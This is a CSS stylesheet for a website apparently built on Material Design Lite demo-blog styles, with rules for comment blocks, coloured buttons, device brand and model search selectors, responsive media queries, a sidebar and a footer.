.demo-blog--blogpost .comments .comment > .comment__header > .comment__avatar {
  width: 48px;
  height: 48px;
  border-radius: 24px;
  margin-right: 16px;
}
.demo-blog--blogpost .comments .comment > .comment__header > .comment__author {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}
.demo-blog--blogpost .comments .comment > .comment__text {
  line-height: 1.5em;
}
.demo-blog--blogpost .comments .comment > .comment__actions {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  font-size: 0.8em;
  margin-top: 16px;
}
.demo-blog--blogpost .comments .comment > .comment__actions button {
  margin-right: 16px;
  color: rgba(0, 0, 0, 0.24);
}
.demo-blog--blogpost .comments .comment > .comment__answers {
  padding-top: 32px;
  padding-left: 48px;
}
.demo-blog--blogpost .demo-back {
  position: absolute;
  top: 16px;
  left: 16px;
  color: #fff;
  z-index: 9999;
}
.demo-blog .section-spacer {
  flex-grow: 1;
}
.demo-blog .something-else {
  overflow: visible;
  z-index: 10;
}
.demo-blog .amazing .mdl-card__title {
  background-color: #263238;
}
.demo-blog .minilogo {
  width: 44px;
  height: 44px;
  background-size: 50%;
  border-radius: 22px;
  background-color: #f5f5f5;
}
.mdl-grid {
  display: flex !important;
  padding: 0 !important;
}
.social-btn {
  background-size: contain;
  background-color: transparent;
  margin: 0 16px;
  width: 24px;
  height: 24px;
  cursor: pointer;
  opacity: 0.46;
  border-radius: 2px;
}
.social-btn__share {
  color: rgba(0, 0, 0, 0.54);
  background: 0 0;
}
.demo-blog .mdl-mini-footer {
  margin-top: 80px;
  height: 120px;
  padding: 40px;
  align-items: center;
  background-color: #fff;
  box-sizing: border-box;
}
.banner.left {
  float: left;
  margin-right: 38px;
}
.custom-format-content-page {
  color: #616161 !important;
  text-align: justify;
  padding: 10px !important;
}
.searchdispositivostyle,
.searchfabricantestyle {
  text-align: center;
  width: 100%;
  max-width: 200px;
  margin: 0 auto;
  padding: 5px;
  border: 1px solid #666;
  border-radius: 5px;
}
.elsmeusli,
.elsmeusli > a {
  border-bottom-style: groove !important;
}
.divdispositivostyle {
  margin: 0 auto;
}
.elsmeusli {
  background-color: #eee;
  margin-bottom: 0 !important;
  transition: 50ms;
  padding-left: 10px !important;
}
.elsmeusli:hover {
  background-color: #2983c6;
}
.elsmeusli > a {
  padding-left: 12px;
  display: block;
  background-color: #eee;
  color: #443f3f !important;
}
.elsmeusli > a:hover {
  color: #fff !important;
}
.selected,
.selected:hover {
  background-color: #f4c017;
  color: #666;
}
.searchbrandstyle,
.searchmodelstyle {
  width: 480px !important;
  max-width: 95% !important;
  margin: 0 auto !important;
}
#brand,
#filtrodivdispositivo,
#filtrolist,
#model,
#seleccionarMarca,
#seleccionarModelo,
#selectorLista {
  width: 280px !important;
  max-width: 95% !important;
  margin: 0 auto !important;
  padding: 5px;
}
.sizeFlecha {
  display: block;
  float: right;
}
#filtrodivdispositivo,
#selectorLista {
  display: none;
}
#seleccionarModelo {
  display: none;
  padding: 5px;
}
a.oldbuttonplay,
input.buttonplay {
  border-radius: 4px;
  padding: 10px 20px;
}
#seleccionarMarca,
#seleccionarModelo {
  margin-bottom: 8px;
  text-align: center;
}
@media (max-width: 767px) {
  .sizeFlecha {
    font-size: 26px;
    float: right;
  }
}
a.oldbuttonplay {
  color: #666 !important;
  display: table;
}
a.oldbuttonplay.green {
  background-color: #53e336;
}
a.oldbuttonplay.green:hover {
  background-color: #61ff3d;
}
a.oldbuttonplay.blue {
  background-color: #3498db;
}
a.oldbuttonplay.blue:hover {
  background-color: #3cb0fd;
}
a.oldbuttonplay.orange {
  background-color: #ff8621;
}
a.oldbuttonplay.orange:hover {
  background-color: #ff9100;
}
a.oldbuttonplay.yellow {
  background-color: #fff200;
}
a.oldbuttonplay.yellow:hover {
  background-color: #fff787;
}
a.oldbuttonplay.purple {
  background-color: #c24ba4;
}
a.oldbuttonplay.purple:hover {
  background-color: #ff54ff;
}
input.buttonplay {
  text-shadow: none;
  border: none;
  font-size: 20px;
  font-family: inherit;
  white-space: normal;
  word-wrap: break-word;
  outline: 0;
  display: block;
  margin: 0 auto;
  color: #fff;
  box-shadow: none;
}
input.buttonplay:hover {
  box-shadow: none;
}
p > a > .buttonplay {
  margin: 0 0 0.5em;
}
#available-resources p,
p > a:last-child > .buttonplay {
  margin: 0;
}
input[class='buttonplay'] {
  color: #666;
}
.buttonplay.blue {
  background-color: #2983c6;
}
.buttonplay.blue:hover {
  background-color: #69a8d7;
}
.buttonplay.green {
  background-color: #119138;
}
.buttonplay.green:hover {
  background-color: #58b274;
}
.buttonplay.orange {
  background-color: #ff8621;
}
.buttonplay.orange:hover {
  background-color: #ffaa64;
}
.buttonplay.yellow {
  background-color: #f4c017;
}
.buttonplay.yellow:hover {
  background-color: #f7d35d;
}
.buttonplay.red {
  background-color: #e31c20;
}
.buttonplay.red:hover {
  background-color: #eb6063;
}
.buttonplay.purple {
  background-color: #c24ba4;
}
.buttonplay.purple:hover {
  background-color: #d481bf;
}
#available-resources p > a > .buttonplay {
  margin: 0 auto 0.5em;
}
#available-resources p > a:last-child > .buttonplay {
  margin: 0 auto;
}
h1,
h2,
h3,
h4 {
  font-family: Roboto, Helvetica, Arial, sans-serif;
  font-weight: 500;
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
}
h1 {
  font-size: 28px !important;
  line-height: 28px;
}
h2 {
  font-size: 24px !important;
  line-height: 24px;
}
h3 {
  font-size: 20px !important;
  line-height: 20px;
}
h4 {
  font-size: 16px !important;
  line-height: 16px;
}
ol,
ul {
  font-size: 14px;
  line-height: 30px;
}
.arrow-down-spinner {
  display: inline-block !important;
  background-color: #2196f3 !important;
  color: #fff !important;
  border-radius: 5px;
  text-transform: uppercase;
  padding: 5px !important;
}
.demo-card-wide > .mdl-card__menu,
.material-icons,
.text-white {
  color: #fff;
}
.material-icons {
  font-size: 35px;
  margin-left: -40px;
}
@media screen and (min-width: 1024px) {
  .background-blue,
  .background-blue-dark,
  .background-green,
  .background-orange,
  .background-red,
  .background-yellow {
    margin-top: 8px;
    margin-bottom: 8px;
    width: 480px;
    max-width: 95%;
    bottom: 0;
    left: 5px;
    border-radius: 5px;
    text-transform: uppercase;
    display: inline-block;
  }
  .background-blue,
  .background-green,
  .background-orange,
  .background-red,
  .background-yellow,
  .centered-button {
    display: inline-block;
  }
  .background-blue {
    background-color: #2196f3 !important;
  }
  .background-blue-dark {
    background-color: #00f !important;
  }
  .background-green {
    background-color: green !important;
  }
  .background-orange {
    background-color: orange !important;
  }
  .background-red {
    background-color: red !important;
  }
  .background-yellow {
    background-color: orange !important;
  }
  #filtrodispositivo,
  #filtrolist {
    margin: 0 auto;
    overflow: scroll;
    height: 200px;
    width: 100%;
    max-width: 480px;
    padding: 10px;
    list-style-type: none;
  }
  .input-selector-width {
    margin: 0 auto;
    overflow: auto;
    width: 280px !important;
    max-width: 95% !important;
    padding: 5px;
    list-style-type: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .background-blue,
  .background-blue-dark,
  .background-green,
  .background-orange,
  .background-red,
  .background-yellow {
    margin-top: 8px;
    margin-bottom: 8px;
    width: 480px;
    max-width: 95%;
    position: absolute;
    bottom: 0;
    left: 5px;
    border-radius: 5px;
    text-transform: uppercase;
    display: inline-block;
  }
  .background-blue {
    background-color: #2196f3 !important;
  }
  .background-blue-dark {
    background-color: #00f !important;
  }
  .background-green {
    background-color: green !important;
  }
  .background-orange {
    background-color: orange !important;
  }
  .background-red {
    background-color: red !important;
  }
  .background-yellow {
    background-color: orange !important;
  }
  #filtrodispositivo,
  #filtrolist,
  .input-selector-width {
    margin: 0 auto;
    width: 100%;
    max-width: 480px;
    padding: 10px;
    list-style-type: none;
  }
  #filtrodispositivo,
  #filtrolist {
    overflow: scroll;
    height: 200px;
  }
  .input-selector-width {
    overflow: auto;
  }
}
@media screen and (min-width: 0px) and (max-width: 767px) {
  .background-blue,
  .background-blue-dark,
  .background-green,
  .background-orange,
  .background-red,
  .background-yellow {
    margin-top: 8px;
    margin-bottom: 8px;
    border-radius: 5px;
    text-transform: uppercase;
  }
  .background-blue {
    background-color: #2196f3 !important;
    width: 100%;
  }
  .background-blue-dark {
    background-color: #00f !important;
    width: 100%;
  }
  .background-green {
    background-color: green !important;
    width: 100%;
  }
  .background-orange {
    background-color: orange !important;
    width: 100%;
  }
  .background-red {
    background-color: red !important;
    width: 100%;
  }
  .background-yellow {
    background-color: orange !important;
    width: 100%;
  }
  #filtrodispositivo,
  #filtrolist,
  .input-selector-width {
    margin: 0 auto;
    width: 100%;
    max-width: 480px;
    padding: 10px;
    list-style-type: none;
  }
  .centered-button {
    width: 100%;
  }
  #filtrodispositivo,
  #filtrolist {
    overflow: scroll;
    height: 200px;
  }
  .input-selector-width {
    overflow: auto;
  }
}
.mdl-layout__content {
  background-color: #eee !important;
}
.background-title {
  background-color: rgba(0, 0, 125, 0.5);
  width: 100%;
  margin: 0 auto;
  padding: 10;
}
.demo-card-wide.mdl-card {
  width: 512px;
}
.demo-card-wide > .mdl-card__title {
  color: #fff;
  height: 176px;
  background: url(../assets/demos/welcome_card.jpg) center/cover;
}
.mdl-grid .content-max-width {
  max-width: 1024px;
  margin-left: auto;
  margin-right: auto;
}
h2.home-slogan-title {
  font-size: 48px;
  font-style: normal;
  font-variant: norma;
  font-weight: 50;
  line-height: 60px;
}
h2.home-slogan-description {
  font-size: 24px;
  font-style: italic;
  font-variant: normal;
  font-weight: 300 !important;
  line-height: 32px !important;
  padding-top: 16px;
}
.demo-blog--blogpost .demo-blog__posts > .mdl-card .mdl-card__media-portfolio {
  max-height: 150px;
}
#sidebar {
  float: left;
  width: 300px;
  text-align: center;
  margin: 8px 20px 8px 8px;
}
.sidebar-section {
  margin-top: 50px;
}
.sidebar-section-title {
  font-size: 42px;
  color: #666;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
}
.loop-article {
  margin-bottom: 48px;
}
.loop-article-title {
  margin-top: 12px;
  color: #2983c6;
  font-size: 20px;
}
.loop-article-excerpt {
  text-align: justify;
  font-size: 14px;
  margin: 0;
}
.black {
  color: #000;
}
.nav-links {
  display: flex;
  margin-left: 50px;
}
.text-color-white {
  color: #fff !important;
}
.text-color-black {
  color: #000 !important;
}
.text-color-blue {
  color: #2196f3 !important;
}
.text-color-green {
  color: green !important;
}
.text-color-orange {
  color: orange !important;
}
.text-color-red {
  color: red !important;
}
.text-color-yellow {
  color: #ff0 !important;
}
.blue {
  background-color: #2196f3 !important;
}
.green {
  background-color: green !important;
}
.orange {
  background-color: orange !important;
}
.red {
  background-color: red !important;
}
.yellow {
  background-color: #ff0 !important;
}
.foo {
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 5px;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.custom-background-blue {
  background-color: #2196f3;
  padding: 5px;
}
.custom-background-green {
  background-color: green;
  padding: 5px;
}
.custom-background-orange {
  background-color: orange;
  padding: 5px;
}
.custom-background-yellow {
  background-color: #ff0;
  padding: 5px;
}
.mdl-layout,
.mdl-layout .mdl-js-layout {
  height: auto !important;
}
#footer {
  background-color: indigo !important;
  color: #fff !important;
}
.center-item {
  margin-left: auto !important;
  margin-right: auto !important;
  text-align: center !important;
  display: block !important;
}
